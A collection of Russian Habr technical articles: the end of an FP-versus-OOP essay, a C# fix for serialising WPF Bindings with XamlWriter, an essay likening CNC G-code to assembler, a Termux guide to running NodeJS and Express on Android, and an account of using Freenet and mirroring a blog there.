И она выводит "world!". По сути разница между поведением этих программ и является квинтэссенцией различия чистой и нечистой программы. В случае хаскелля мы создали описатель "выведи `Hello`", но никак им не воспользовались. Этот описатель не был проинтерпретирован и надписи на экране не появилось. В качестве результата `main` мы вернули единственный описатель с `world!`, который и был выполнен. С другой стороны в случае программы на Rust сам *вызов* print! уже сам по себе является действием, и мы не можем его никак отменить или преобразовать как-то еще.
Именно возможность работать с эффектами как значениями (выкинуть сам факт того, что мы хотели что-то вывести на экран) очень упрощает жизнь, и делает невозможными баги вроде того что я показал в первом разделе. И когда говорят про "Контроль эффектов в ФП" имеют ввиду именно это. Забегая вперед, можно описывать эффекты функций в стиле "эта функция пишет в базу (причем только вот в ту таблицу), ходит по HTTP (но только через этот прокси, и на вот этот сайт), умеет писать логи и читать конфиги. И всё это будет проверяться во время сборки, и при попытке сходить не на тот сайт или прочитать конфиг не аннотировав такую возможность в сигнатуре будет приводить к ошибке времени компиляции.
Заключение
----------
Как видите, всё противопоставление ООП и ФП совершенно искусственно. Можно писать и в том, и в другом стиле на одном и том же языке, и в принципе даже совмещать. Весь вопрос в том, поощряет ли язык написание в таком стиле или наоборот. Например писать объектно-ориентированно на ANSI C можно, но очень больно. А на джаве просто. С другой стороны писать на джаве в чисто функциональном стиле тяжело, а на Scala или Haskell — просто. Поэтому вопрос скорее заключается в том, что есть два инструмента, один распространен и поддерживается многими языками, другой более интересен по целому спектру свойств, но поддерживается не везде. Ну и дальше ваш выбор как разработчика, какой инструмент вам больше подходит по ситуации.
Лично я для себя вижу очень много преимуществ в функциональной парадигме в плане поддерживаемости кода. Я очень устал от того, что перестановка двух несвязных строчек местами может что-то поломать в совершенно третьем месте. Мне надоело конфигурировать моки и DI. Я не хочу ловить в рантайме ошибки "Метод не был замокан"/"Тип не был зарегистрирован"/"...", в конце концов я не для того выбирал статически типизированный язык.
Конечно, ФП это не серебряная пуля, у него есть свои ограничения, и ему тоже есть куда расти. Но на мой взгляд оно намного интереснее распространенных на текущий момент подходов. "Фишки" ФП языков вроде лямбд, паттер матчингов, АДТ и прочего давно уже не удивляют в мейнстрим языках. Но это всё шелуха, и оно становится реально мощным инструментом только в совокупности с самой главной идеей ФП — идеей ссылочной прозрачности. | https://habr.com/ru/post/479238/ | null | ru | null |
# XamlWriter и Bindings
Доброй ночи Хабра-сообщество.
Я только что получил инвайт к вам в компанию, и сразу же решил написать что-то, что возможно окажется для кого-то полезным… Не судите строго.
Я являюсь одним из разработчиков одного Open Source проекта, одной из основных частей которого является графический редактор, который должен сохранять векторную графику в формате XAML в рамках объектной модели WPF. В процессе разработки, я столкнулся с проблемой. Bindings, созданные из кода ,(или из загруженного XAML файла) не сохраняется обратно в XAML при попытке сериализации стандартным XamlWriter. Как оказалось это стандартное поведение XamlWriter описанное в MSDN. Я пытался найти решение в сети, но нашёл только одну статью на [CodeProject](http://www.codeproject.com/KB/WPF/XamlSerializer.aspx). К сожалению, как оказалось, это решение не подходит для сложных XAML документов по ряду причин. Я уже начал рассматривать вариант написания собственного сериализатора, когда увидел, что расширение TemplateBinding прекрасно сохраняется стандартными средствами, это меня натолкнуло на мысль, что ещё не всё потеряно, и вооружившись Reference Source Code от MS и дебагером я начал изучать проблему. И вот что у меня вышло.
В процессе дебага я обнаружил, что когда XamlWriter обнаруживает, что DependencyProperty связано с каким то Binding, то он пытается найти зарегистрированный для заданного типа байндинга конвертор(ExpressionConverter) который приводит этот байндинг к типу MarkupExtension. Если такой конвертор найден то с его помощью байндинг приводится к MarkupExtension который в дальнейшем сериализуется.
Соответственно решение будет следующим. Для начала определим следующий класс, унаследованный от ExpressionConverter который обеспечит нам конверсию из Binding в MarkupExtension:
> `class BindingConvertor : ExpressionConverter
>
> {
>
> public override bool CanConvertTo(ITypeDescriptorContext context, Type destinationType)
>
> {
>
> if(destinationType==typeof(MarkupExtension))
>
> return true;
>
> else return false;
>
> }
>
> public override object ConvertTo(ITypeDescriptorContext context,
>
> System.Globalization.CultureInfo culture, object value, Type destinationType)
>
> {
>
> if (destinationType == typeof(MarkupExtension))
>
> {
>
> BindingExpression bindingExpression = value as BindingExpression;
>
> if (bindingExpression == null)
>
> throw new Exception();
>
> return bindingExpression.ParentBinding;
>
> }
>
>
>
> return base.ConvertTo(context, culture, value, destinationType);
>
> }
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
После этого этот конвертор необходимо зарегистрировать. Для этого определим статический метод-хелпер и вызовем его при инициализации приложения. Вот так:
> `static class EditorHelper
>
> {
>
> public static void Register ()
>
> {
>
> Attribute[] attr = new Attribute[1];
>
> TypeConverterAttribute vConv = new TypeConverterAttribute(typeof(TC));
>
> attr[0] = vConv;
>
> TypeDescriptor.AddAttributes(typeof(T), attr);
>
> }
>
>
>
>
>
> …
>
> }
>
> ....
>
> EditorHelper.Register ();
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
На этом вроде бы всё, но как оказалось в последствии — нет. Байндинг сериализовался но, свойство Source в упор оставалось незамеченным, в выходном Xaml файле оно просто пропускалось, что приводило к очень ограниченному использованию такой сериализации. Опять вооружившись дебагерром я обнаружил, что система сериализации, определяет, что свойство подлежит сериализации, исходя из совокупности нескольких атрибутов и ещё всякой лабуды. Вроде того, было ли оно изменено, имеет ли дефолтное значение итд, и хитрый Майкрософт, где-то в своём коде, вместо возврата реальных значений вставил «return false» что приводило к игнорированию необходимости сериализации свойства. Сначала я был крайне огорчён, и уже было решил что это конец, но подумав нашёл следующее решение. По коду было видно, что если свойство имеет атрибут DefaultValue(null) то оно должно было сериализоваться. Получается, что необходимо просто переопределить дескриптор типа для байндинга и в нём подменить PropertyInfo для свойства Source с содержанием атрибута DefaultValue приблизительно вот так:
> `class BindingTypeDescriptionProvider : TypeDescriptionProvider
>
> {
>
> private static TypeDescriptionProvider defaultTypeProvider =
>
> TypeDescriptor.GetProvider(typeof(System.Windows.Data.Binding));
>
>
>
> public BindingTypeDescriptionProvider()
>
> : base(defaultTypeProvider)
>
> {
>
> }
>
>
>
> public override ICustomTypeDescriptor GetTypeDescriptor(Type objectType,
>
> object instance)
>
> {
>
> ICustomTypeDescriptor defaultDescriptor =
>
> base.GetTypeDescriptor(objectType, instance);
>
>
>
> return instance == null ? defaultDescriptor :
>
> new BindingCustomTypeDescriptor(defaultDescriptor);
>
> }
>
> }
>
>
>
> class BindingCustomTypeDescriptor : CustomTypeDescriptor
>
> {
>
> public BindingCustomTypeDescriptor(ICustomTypeDescriptor parent)
>
> : base(parent)
>
> {
>
>
>
> }
>
>
>
> public override PropertyDescriptorCollection GetProperties()
>
> {
>
>
>
> return GetProperties(new Attribute[]{});
>
> }
>
>
>
> public override PropertyDescriptorCollection GetProperties(Attribute[] attributes)
>
> {
>
> PropertyDescriptorCollection pdc = new PropertyDescriptorCollection(base.GetProperties().Cast().ToArray());
>
>
>
> string[] props = { "Source","ValidationRules"};
>
>
>
> foreach (PropertyDescriptor pd in props.Select(x => pdc.Find(x, false)))
>
> {
>
> PropertyDescriptor pd2;
>
> pd2 = TypeDescriptor.CreateProperty(typeof(System.Windows.Data.Binding), pd, new Attribute[] { new System.ComponentModel.DefaultValueAttribute(null),new System.ComponentModel.DesignerSerializationVisibilityAttribute(DesignerSerializationVisibility.Content) });
>
>
>
>
>
> pdc.Add(pd2);
>
>
>
> pdc.Remove(pd);
>
> }
>
>
>
> return pdc;
>
> }
>
>
>
> }
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Ну и зарегистрировать этот дескриптор типа при инициализации приложения:
TypeDescriptor.AddProvider(new BindingTypeDescriptionProvider(),typeof(System.Windows.Data.Binding));
Коротко, что я тут сделал, создал свой TypeDecriptorProider который для типа Binding возвращает новый дескриптор типа, в котором я подменяю PropertyDescriptos для свойств Source и ValidationRules. Всё это происходит в методе GetProperties().
Всё что нам теперь нужно для сохранения нашего WPF объекта в XAML это проделать стандартную процедуру сохранения объекта в XAML:
> `StringBuilder outstr=new StringBuilder();
>
> XmlWriterSettings settings = new XmlWriterSettings();
>
> settings.Indent = true;
>
> settings.OmitXmlDeclaration = true;
>
> XamlDesignerSerializationManager dsm = new XamlDesignerSerializationManager(XmlWriter.Create(outstr,settings));
>
> //this string need for turning on expression saving mode
>
> dsm.XamlWriterMode = XamlWriterMode.Expression;
>
> XamlWriter.Save(YourWWPFObj, dsm);
>
>
>
> \* This source code was highlighted with Source Code Highlighter.`
Готово.
PS. Эта статья — вольный перевод с дополнениями моей же статьи отсюда [СodeProject](http://www.codeproject.com/KB/WPF/xamlwriterandbinding.aspx)
UPD. Всем спасибо, перенёс в блог WPF. | https://habr.com/ru/post/86012/ | null | ru | null |
# G-code, потерявшийся брат Assembler-а
Про язык управления промышленными CNC-станками и всевозможными любительскими устройствами вроде 3D-принтеров написано очень много статей, но почитать о том, какова идеология этого языка и как она связана с аппаратной реализацией — почти негде. Поскольку моя работа связана непосредственно с программированием станков и автоматизацией производства, я попробую заполнить этот пробел, а также объяснить, почему выбрал такой странный заголовок.
Пару слов о себе, и почему я вообще решил написать об этом. Мои рабочие обязанности заключаются, в том числе, в том, чтобы заставить любой имеющийся в компании станок с ЧПУ делать всё, что он вообще может физически. Компания — небольшая (единицы сотен сотрудников), но в арсенале — вертикальные фрезерные автоматы Haas трех разных поколений, горизонтальные фрезерные автоматы DMG Mori нескольких типов, лазерный резак Mitsubishi, токарные автоматы Citizen Cincom и куча всего еще. И весь этот зоопарк управляется программами на [G-code](https://ru.wikipedia.org/wiki/G-code). Изучая разные реализации этого языка, я понял, что то, что пишут в учебниках и книгах по нему — не всегда является правдой. В то же время, мне стали понятны многие аналогии между этим языком и Assembler-ом, который я изучал когда-то в институте, и на котором практически ничего серьезного никогда не написал.
Предупреждая возможные возражения, сразу скажу, что статья не предполагается как руководство по программированию, это обзор особенностей и странностей языка, а также среды в которой он выполняется.
Для человека, привыкшего писать на языках высокого уровня, G-code, на первый взгляд, кажется ущербным. Он выглядит, как древний Basic с его `goto`, отсутствием явного определения переменных и прочими архаизмами. Но стоит посмотреть на него внимательнее, и становится понятно, что эта «ущербность» и «архаизм» — результат нескольких практических факторов: это язык довольно старый, он придуман для выполнения в строгих рамках доступных ресурсов, он решает одну и довольно простую задачу. Так что это вовсе не «ущербность», а рациональный минимализм, роднящий его с Assembler-ом.
#### Базовый синтаксис
Если вы хоть раз видели программу на G-code, то знаете, что это последовательность строк, которые состоят из буквенных кодов, за которыми следуют некие числа. Эти буквенные коды называются «адрес». Причина такого термина очень проста: в первых контроллерах станков программа выполнялась путем записи значений в ячейки памяти, которым были даны буквенные имена. Исполнительные устройства, в свою очередь, читали значения по этим адресам и делали то, что от них требуется. Когда мне приходится обучать операторов, я объясняю им, что контроллер, на самом деле, можно условно поделить на две части: ту, что отвечает за интерфейс с пользователем, и ту, что отвечает за работу механизмов. Они часто и физически разнесены по разным платам. А общение между ними происходит все еще через ограниченный набор этих самых ячеек памяти. Другой вопрос, что со временем, к именованным адресам, которые обозначаются буквами латинского алфавита, добавились еще численные адреса (начинающиеся с символа #), через которые осуществляется доступ к портам ввода-вывода, настройкам, специальным возможностям, и так далее.
Традиционно, когда описывают синтаксис G-code, говорят, что любая команда в программе начинается с буквы G для «подготовительных» кодов и M — для дополнительных, что номер строки начинается с буквы N, а номер программы или подпрограммы — с буквы O. Это, в принципе, правда, но не вся и не всегда.
Во-первых, деление на G- и M-коды — условно. Раньше, во времена первых станков с ЧПУ, это имело практическое значение, потому что связь синтаксиса с аппаратной реализацией была жестче. Сейчас же, это деление практически потеряло свое значение. Однако, правило о том, что M-код может быть только один на строке, все же стоит выполнять, как в старые времена, потому что никогда не знаешь точно, на сколько вольно производитель контроллера станка обошелся с реализацией языка. Например, на станках DMG Mori, автоматическое измерение длины инструмента, установленного в шпинделе, выполняется кодом `G324`, но если вы просто хотите активировать измерительный сенсор для того, чтобы почистить его (при этом крышка, под которой он скрыт во время обычной работы, открывается, и он выдвигается, но измерение не происходит), вам нужно выполнить код `M44`. По классической логике языка, использование G-кода для измерения длины — нестандартное решение, потому что вы явно не хотите, чтобы одновременно с этим (одной строкой кода) выполнялись какие-то еще действия. Но в современных реалиях это не имеет значения. На станках Haas та же операция измерения делается вообще запуском специальной подпрограммы с параметрами (тип и номер инструмента), а не одним кодом. Плюс, практически любой контроллер позволяет определять пользовательские G- или M-коды, полностью стирая различие между ними.
#### Ветвление и циклы
В G-code есть условный и безусловный переход по команде `GOTO`. Синтаксис адреса (аргумента) этой команды может различаться. Чаще всего, это число, соответствующее номеру строки, заданному на самой строке, как `Nчисло`. Но некоторые реализации языка, например — синтаксис контроллеров Okuma, позволяют давать строкам буквенные метки. С одной стороны, это хорошо, а с другой — нетипично, что смущает некоторых программистов и операторов.
Условный переход выполняется традиционным `IF [*выражение*] THEN команда`. Конструкция `ELSE` в языке не нужна, потому что если условие — ложно, команда на этой строке не будет выполнена, а будет выполнен переход на следующую строку. Это важно понимать, потому что ошибка с тем, чтобы поместить команду, которая должна быть выполнена только если условие истинно, на следующую строку — одна из самых распространенных в «ручном» программировании. Вероятно, это случается с неопытными программистами, которые до этого привыкли к синтаксису языков высокого уровня. В некоторых реализациях не обязательно и `THEN`, что добавляет краткости, но не добавляет читаемости. Сравните (даже не имея представления о смысле):
```
IF [#1 NE 10] THEN #2=20
```
и
```
IF [#1 NE 10] #2=20
```
Циклы в явном виде реализованы конструкцией `WHILE [*выражение*] DO*метка* ... END*метка*`, но, конечно, могут быть реализованы и через условный переход. Синтаксис позволяет также «выпрыгивать» изнутри цикла, используя `GOTO`. Но «запрыгнуть» внутрь цикла, используя размещенную внутри него метку — нельзя. Возможно, в каких-то контроллерах это и разрешено, но в тех, на которых я это проверял, это вызывает ошибку.
#### Подпрограммы
История использования подпрограмм в G-code тянется еще со времен перфолент. Существует несколько способов их вызывать, и это достаточно избыточно. Каждая программа или подпрограмма на G-code имеет свой идентификатор — цифровой код. Положение (под)программы определяет, должен ли этот идентификатор начинаться с латинской O или латинской N. По этому коду их можно вызывать разными способами. Эти способы (используемые для этого коды) различаются, например, тем, где контроллер будет искать эту подпрограмму — внутри файла (на станках Haas это код `M97`) программы или во всех файлах (а это уже `M98`). Если подпрограмма содержится в файле программы и имеет идентификатор номера строки (N), ее следует вызывать, как «внутреннюю подпрограмму». В этом случае, совершенно не нужно беспокоиться об уникальности идентификатора. Если же подпрограмма имеет идентификатор, начинающийся с буквы O, она может содержаться и внутри файла основной программы, и в отдельном файле. В этом случае, следует заботиться о том, чтобы номер был уникален среди всех программ в памяти контроллера, потому что иначе, контроллер либо выдаст ошибку при попытке записать такую подпрограмму в его память, либо, что хуже, может выполнить первую попавшуюся подпрограмму из нескольких с одинаковыми номерами. На большинстве контроллеров это, к счастью, невозможно. В общем, любую программу можно вызвать, как подпрограмму, только из-за отсутствия кода возврата `M99`, аналога return, и присутствия кода остановки `M30`, аналога halt, контроллер просто остановит выполнение. Но в некоторых случаях (когда это действительно конец процесса обработки детали) это может быть совершенно нормальным решением, пусть оно и выглядит некрасиво с точки зрения классического программирования. Это различие, на самом деле, восходит к временам, когда носителем для программ были перфокарты и перфолента, которые нужно было менять вручную, если подпрограмма находилась на другой ленте или в другой пачке перфокарт.
Еще одна существенная разница между тем, как работают вызовы подпрограмм, состоит в том, что при этом происходит со стеком локальных переменных, и как при этом передаются параметры, и передаются ли они вообще. Например, вызывая подпрограмму кодом `M98`, вы не можете передать подпрограмме параметры в этой же строке. Вам придется положить их в переменные заранее. А вызов через код `G65` как раз предполагает передачу параметров, однако стек локальных переменных программы при этом создается новый.
#### Указатели, переменные, регистры
Хотя G- и M-коды контроллеров — довольно большая тема, переменные — еще более обширная и сложная история. Дело в том, что «железо» станков управляется огромным количеством переменных, напоминающих по принципу их работы регистры процессоров. Доступ к этим регистрам в каких-то случаях возможен по предопределенным буквенным именам, в каких-то — по номерам, в каких-то — по назначенным буквенно-цифровым именам. При этом, свойства, назначение и поведение этих переменных могут быть совершенно разными.
Если вы хоть раз видели программу на G-code для промышленного станка, вы, возможно, заметили, что в начале самой программы, а иногда — в начале каждого фрагмента или подпрограммы, отвечающей за один инструмент или один элемент детали, есть длинная строка кодов, которые вроде бы ничего не делают. Это так называемая safe line. Она нужна, потому что станок помнит свое состояние. Например, содержимое какого-то регистра может сохраняться даже после выключения и включения станка, потому абсолютно всегда имеет смысл в явном виде устанавливать желаемое состояние перед совершением каких-то операций. Это напоминает то, как в web-разработке используются Reset.css и Normalize.css. Иначе, это правило для программистов звучит как «никогда не предполагай, что станок находится в определенном состоянии, если ты его в это состояние не привел». Пренебрежение этим может стоить дорого, включая капитальный ремонт станка. При этом, наиболее надежной практикой считается именно приведение станка в искомое состояние, а не проверка, находится ли он в нем. Почему? Потому что приведение, как правило, делается одной безусловной командой, а проверка требует условного ветвления.
Практический пример. При использовании контроллера Haas, некоторые адреса доступны для чтения только по номеру ячейки памяти, тогда как для записи — по буквенному псевдониму и по номеру. Скажем, чтобы установить скорость вращения шпинделя, достаточно выполнить код `S<целое число>`, запись `IF [S EQ 200]` (проверка если скорость шпинделя равна 200) работать не будет, нужно писать `IF [#цифровой номер ячейки EQ 200]`. Очевидно, что установить нужную скорость — куда проще, чем проверить ее. Более того, я с большим трудом могу себе представить ситуацию, когда проверка была бы действительно нужна, за исключением всего одного случая, с которым мне пришлось столкнуться. Некоторые станки имеют в своем наборе инструментов вентилятор, который устанавливается в шпиндель, как обычный держатель фрез. Это нужно, чтобы сдувать охлаждающую жидкость и стружку с детали после окончания ее обработки. Работа вентилятора зависит от скорости вращения — он складной, ему нужна определенная скорость, чтобы раскрыться от центробежной силы. Но станок имеет функцию изменения скорости вращения шпинделя, чтобы при отладке программы оператор мог на ходу переопределить скорость, заданную программой. Однако, если забыть отключить это изменение, вентилятор может или не раскрыться, или разлететься от слишком быстрого вращения. До того, как я начал работать в компании, этот вопрос никак не решался, считалось, что это ответственность оператора. Я же обратил на это внимание после первого происшествия и написал дополнение к программе для вентилятора, которое запускает вентилятор сразу после его установки в шпиндель, затем читает по нумерованному адресу (на счастье, документированному) значение реальной скорости вращения, делит его на устанавливаемую программой скорость и определяет, не различаются ли они больше чем на 1% (легкие вариации допускаются, хотя 1% — это порог с запасом), и если различаются — останавливает программу, включая индикатор ошибки и выдавая сообщение о том, что переопределение скорости следует отключить. Иронично, что тот же самый контроллер позволяет запретить переопределение некоторых параметров из программы (скорости движения стола, например), но не скорости вращения шпинделя. Почему? Так решил производитель. А моя задача — сделать так, как нужно производству, несмотря на то, что думает производитель, не нарушая гарантию. Для типичного производственного программиста, который не связан с автоматизацией, подобное решение выходит за рамки его деятельности.
Причина, почему я упомянул переменные и регистры вместе — то, что многие контроллеры станков имеют одно общее «пространство адресации» ячеек памяти, которые не только выполняют разную функцию, но и «живут» в совершенно разных аппаратных частях контроллера. В одно и то же пространство отображаются такие разные группы ячеек, как действующая страница стека локальных переменных, глобальные общедоступные переменные, глобальные общедоступные энергонезависимые переменные, выделенные регистры хранения координат перемещения, значения датчиков, порты управления состоянием реле внешнего оборудования, порты ввода состояния внешнего оборудования, состояние аварийной остановки, порты выделенного назначения для устройства смены оснастки, переменные калибровочных данных устройств автоматического измерения длины инструмента и положения/размера деталей, положение рабочих систем координат относительно глобальной системы координат станка, типы, геометрия и время жизни (в секундах или циклах) инструмента. Соответственно, множество разных действий могут выполняться простой записью в ту или иную переменную.
#### Приведение типов
Это одна из неприятных особенностей многих реализаций G-code и контроллеров. Глядя на параметр `X10`, логично предположить, что это целое число. Но, в зависимости от того, как контроллер работает и как настроен, машина может интерпретировать и как `X10.0` и как `X0.0010` — в втором случае, это будет «десять минимальных единиц инкремента для данного контроллера». (Что, в свою очередь, может быть и десять микрон и десять десятитысячных долей дюйма.) Чудовищно, правда? Студенты и начинающие операторы постоянно делают эту ошибку. При этом, это можно настроить в контроллере. Потому, для полной переносимости и независимости от настроек, десятичная точка должна быть в цифровых значениях координат абсолютно всегда.
Хуже становится, когда речь о параметрах, передаваемых вызываемой подпрограмме. Практический пример. Автоматический измеритель длины инструмента Renishaw, установленный на станке Haas, требует для запуска измерения одного инструмента код `G65 P9023 A12. T1`, где `T1` — номер инструмента (1, в данном случае). Но если вы хотите измерить сразу несколько инструментов, код будет `G65 P9023 A22. I1. J2. K3.` Тут уже параметры должны быть с точкой. Почему? Потому что когда вы пишете в T, этот адрес предназначен для хранения номера инструмента, потому на станке Haas он автоматически интерпретируется как целое число (мне неизвестны реализации, где это может быть дробное число, но я не могу этого исключить, например — у одного инструмента могут быть разные режущие кромки, нумеруемые, как дробная часть его номера). А вот когда параметры передаются через регистры, хранящие локальный стек переменных общего назначения, точка нужа, потому что там может храниться что угодно. При этом, у тех же станков Haas есть две настройки, которые отвечают за изменение этого поведения. Одна касается ввода параметров в контроллер, а другая — интерпретации некоторых именованных регистров использующихся для хранения координат.
#### Об обучении
Программированию станков с ЧПУ учат очень разными путями и с разными задачами. В одном случае, речь просто о том, чтобы научить пользоваться CAD/CAM, чтобы программист был в состоянии превратить модель (чертёж) в код, исполняемый на том или ином станке, изготавливающий деталь по модели. Это напоминает процесс обучения программированию «общего назначения» в ВУЗе, где вопросы исполнения кода, аппаратной архитектуры и написания кода на Ассемблере рассматриваются очень поверхностно. В других, заметно более редких случаях, процесс более всего напоминает обучение системному программированию, а примеры исполнения кода на конкретной архитектуре входят в него, как неотъемлемая часть. Поскольку я когда-то учился цифровой электронике, и программирование железа на низком уровне было частью этого, пусть и в довольно скромном объеме, второй вариант лично мне как-то ближе, и именно так я старался преподавать это сам, когда у меня была такая возможность.
Я вполне допускаю, что некоторые аналогии в статье могут показаться кому-то натянутыми, но я и не претендую на их точность. Речь, скорее, о сходстве «духа» упомянутых выше языков, о том, что опыт «ассемблерного мышления» может довольно сильно способствовать глубокому пониманию G-code, тогда как опыт программирования только на языках высокого уровня, отделенных от аппаратной реализации, может вызвать недоумение и даже некоторую неприязнь у того, у кого вдруг возникнет необходимость писать вручную для станков с ЧПУ. | https://habr.com/ru/post/472206/ | null | ru | null |
# Запуск NodeJS-приложения на Android
Без сомнения, вам понравится запускать NodeJS на своем Android-устройстве. Благодаря эмулятору терминала и Linux-окружения для Android, разработка веб-приложений на смартфоне перестанет быть для вас проблемой.

### Termux
Termux — это бесплатное приложение, которое можно установить прямо из магазина [Google Play](https://play.google.com/store/apps/details?id=com.termux). Требуется версия Android 5.0 или более поздняя. Не требует root-прав.
При открытии Termux вас приветствует интерфейс командной строки. Рекомендуется проверить наличие обновлений сразу после установки Termux. Введите следующую команду и нажмите Enter:
```
$ apt update
```
Termux поставляется в минимальной базовой комплектации, так что вы должны установить *coreutils* для полноценного использования команд командной строки, таких как mv, ls и др.
```
$ apt install coreutils
```
Termux хранит данные в собственном хранилище данных, т.е. папка $HOME находится внутри частной области Termux, как у обычного Android приложения. Удаление Termux вызовет потерю этих данных. Если вы собираетесь хранить там важные файлы, то используйте [termux-setup-storage](https://termux.com/storage.html), чтобы обеспечить сохранение данных во внешнем хранилище (например на SD-карте).
Итак, давайте создадим папку для нашего приложения и перейдем в этот каталог:
### Клавиатура
В этот момент вы, скорее всего, почувствуете некоторые проблемы при работе в консоли со стандартной клавиатурой. Чтобы обойти их, я установил хакерскую клавиатуру из [Google play](https://play.google.com/store/apps/details?id=org.pocketworkstation.pckeyboard). Это сенсорная клавиатура, которая имеет все необходимое для написания кода — Esc, Tab и клавиши со стрелками.
#### Nano
Для написания кода нам понадобится любой текстовый редактор, доступный в консоли. Вы можете установить Emacs или Vim, но для простоты можно использовать nano. Установим его:
```
$ apt install nano
```
Создадим файл app.js и откроем его в редакторе:
```
$ touch app.js
$ nano app.js
```
Напишем какой-нибудь простой NodeJS-код для проверки:
```
console.log('NodeJS running on Android');
```
Чтобы выйти из nano, нужно нажать Ctrl+X, написать 'yes' и нажать Enter.

### NodeJS
Теперь самое время установить NodeJS. Сделать это очень просто:
```
$ apt install nodejs
```
Теперь мы можем наконец запустить наш скрипт:
```
$ node app.js
```

#### Express
Вместе с NodeJS нам доступен пакетный менеджер npm. Давайте воспользуемся им:
```
$ npm init
$ npm install express --save
$ nano app.js
```
Откроем app.js и напишем/скопи-пастим туда следующий код:
```
var express = require('express'),
app = express(),
port = Number(process.env.PORT || 8080);
app.get('/', function(req, res) {
res.send('Express is working');
});
app.listen(port, function() {
console.log('Listening on port ' + port);
});
```
```
$ node app.js
```
Это должно вывести в консоль номер порта по которому отвечает сервер. Если вы откроете <http://localhost:8080/> в браузере, то увидите на странице следующий текст:

#### Nodemon
Чтобы избежать перезагрузки сервера вручную каждый раз при изменении файла *app.js* мы можем установить nodemon. Nodemon — это утилита, которая будет отслеживать изменения в вашем коде и автоматически перезапустить сервер.
```
$ npm install nodemon --save-dev
```
Теперь вы можете запустить сервер с помощью команды nodemon вместо node:
```
$ nodemon app.js
```
#### Git
Даже с хакерской клавиатурой писать код на сенсорном экране не очень удобно. Скорее всего, вы пишите свой код в гораздо более удобных местах и храните его в репозитории. Установим git:
```
$ apt install git
```
Теперь вы можете запускать git команды вроде git push, git pull и т.д. без каких-либо ошибок.
#### MongoDB
К сожалению, у меня не получилось запустить MongoDB-сервер на Android. В качестве альтернативы можно использовать облачные сервисы, типа [MongoLab](https://mlab.com/) или довольствоваться чем-то вроде [NeDB](https://github.com/louischatriot/nedb).
#### См. также:
[Building a Node.js application on Android](https://medium.freecodecamp.com/building-a-node-js-application-on-android-part-1-termux-vim-and-node-js-dfa90c28958f)
[Termux is the ONE for Android](http://blog.ataboydesign.com/2015/12/01/termux-is-the-one-for-android/) | https://habr.com/ru/post/301442/ | null | ru | null |
# Опыт использования Freenet

Я следил за развитием проекта Freenet много лет, периодически возвращаясь к нему. В последний раз я запустил его месяц назад и после месяца использования могу сказать, что он работает гораздо быстрее, чем раньше. Сейчас я расскажу о том, как его использовать, и о том, как я обошёл кое-какие проблемы при размещении контента.
#### Обзор
В сети Freenet нет динамических серверов и никто не хостит сайты. Это хранилище данных, в которое пользователи размещают данные, после чего эти данные доступны всем, у кого есть ключ. Freenet, по сути – большая распределённая таблица хэшей.
Узлы сети резервируют место на диске и пользователи выбирают, какие данные хранить по ключу. Размещение данных в хранилище распределяет их по разным узлам, и обычно данные не хранятся на вашем узле. Запрос данных отправляется в сеть, и данные переходят на ваш узел. Используется система, которая позволяет восстанавливать данные. Даже если M из общего числа N сегментов данных потеряны, их всё равно можно восстановить. Данные поступают в сеть, и наименее используемые данные исчезают из неё. Данные в хранилище нельзя редактировать. Пока они находятся в хранилище, они всегда связаны с одним ключом.
Запросы данных из Freenet происходят по ключу. Ключей есть несколько видов:
##### KSK@somewhere
KSK-ключ выбирается тем, кто добавляет данные. 'somewhere' может принимать любое значение. Это позволяет создавать ключи с использованием фраз или слов, которые можно запомнить. Минус в том, что с этими ключами можно повторно внести другие данные. Данные, которые вы получите по определённому ключу, зависят от того, какие данные были внесены при помощи этого ключа.
##### CHK@...
У CHK-ключей есть часть после @, которая вычисляется на основе содержимого. У одинаковых данных одинаковые ключи. Если данные, хранящиеся по CHK-ключу, ушли из сети, их всегда можно «вылечить», вставив тот же самый файл. Это как если бы в интернете можно было починить ошибку «404», закачав нужную страницу заново.
##### SSK@...
SSK-ключ – криптоключи, которые получаются разные при каждом внесении данных. Их нельзя «подлечить», когда данные ушли из сети. Новая вставка породит новый ключ.
##### USK@.../foo/1
USK-ключ позволяет обновлять контент. Номер на конце увеличивается каждый раз при обновлении данных. При запросе данных ищутся и возвращаются данные с наибольшим номером. Это полезно для хостящихся в сети блогах с обновляемым контентом.
#### Настройка
Для наибольшей эффективности софт freenet должен работать круглосуточно. Я следовал инструкциям с офсайта по установке его на сервере, и доступа к сети с клиентских машин через SSH-туннель. Следующая команда настраивает туннели через локальные порты на сервер, чтобы к ним можно было обращаться локально:
```
ssh -L 8888:127.0.0.1:8888 -L 8080:127.0.0.1:8080 -L 9481:127.0.0.1:9481 [email protected]
```
Порт 8888 – для прокси, через которую вы получаете доступ к данным из браузера. Порт 8080 занят системой сообщений, если её установить. Порт 9481 служит для API интерфейса, который испльзует jSite
Новая нода начинает работать через несколько часов после установки. Изначально она работает медленно, но постепенно ускоряется.
#### Соцсети во Freenet
В сети есть возможность для соцсетей. Есть web of trust, распределённая анонимная электронная почта, микроблоггинг, форумы и IRC. Об их установке написано в инструкции. Настройка web of trust и установка Sone для микроблоггинга – хороший старт для использования Freenet в социальных целях.
Можно создать сколько угодно идентификаторов и переключаться между ними. Я использую Freenet неанонимно, и моя персона связана с тамошней деятельностью. Но при желании можно оставаться анонимным.
#### Сайты
Сайты обычно хранятся по USK-ключам, чтобы их можно было обновлять. Проще всего пользоваться специальным софтом, который вставляет директорию, содержащую HTML-файлы по USK-ключу. Я использую jSite. Мой блог зеркалится в freenet по ключу USK@1ORdIvjL2H1bZblJcP8hu2LjjKtVB-rVzp8mLty~5N4,8hL85otZBbq0geDsSKkBK4sKESL2SrNVecFZz9NxGVQ,AQACAAE/bluishcoder/-7.
Обратите внимание на отрицательное число в конце. Это приводит к тому, что при поиске сеть начинает поиск с ревизии 7, и оттуда уже ведёт отсчёт в поисках самого нового обновления. Сайты можно заносить в закладки в freenet прокси, и они будут обновляться автоматически.
Проблемы при зеркалировании блога во freenet включали наличие в текстах абсолютных ссылок на другие страницы. Прямое копирование во freenet в таком случае не сработало бы – в сети ключ является частью URL. Поэтому ссылка на страницу выглядит как /USK@longhash/bluishcoder/7/2014/12/17/changing-attributes-in-self-objects.html. Внутренняя ссылка, начинающаяся с /, не сработает. потому что в ней нет префикса USK. В результате я последовал вот этому совету с github. Мой файл \_config.yml содержит следующие настройки:
```
baseurl: "file:///some/path/bluishcoder/_site"
#baseurl: /USK@longlonghash/bluishcoder/7
#baseurl: "http://bluishcoder.co.nz"
```
